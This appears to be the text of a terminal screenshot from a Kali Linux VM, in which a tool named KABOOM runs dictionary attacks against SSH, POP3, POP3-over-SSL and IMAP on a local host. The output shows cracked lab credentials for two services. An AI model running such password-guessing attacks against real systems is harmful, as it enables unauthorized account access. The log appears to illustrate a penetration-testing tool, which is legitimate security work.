 root@kali-VM: ~/KABOOM
root@kali-VM: ~/KABOOM 98x20
[PHASE:]starting Dictionary Attacks...
[+]starting dictionary attack against SSH service...
[*][22][ssh] host: 192.168.1.106   login: parrot   password: password01
[+]starting dictionary attack against POP3 (clear pass) service...
[*]PASSWORD NOT FOUND
[*]PASSWORD NOT FOUND
[+]starting dictionary attack against SSL/POP3 (plain pass over ssl connection) service...
[*][995][pop3] host: 192.168.1.106   login: parrot   password: password01
[+]starting dictionary attack against IMAP (clear pass) service...
[*]PASSWORD NOT FOUND
[*]PASSWORD NOT FOUND
[*******************************************************]
[***] END SCRIPT AT dom  5 mag 2019, 12.14.16, CEST [***]
[*******************************************************]
#-[~/KABOOM]>>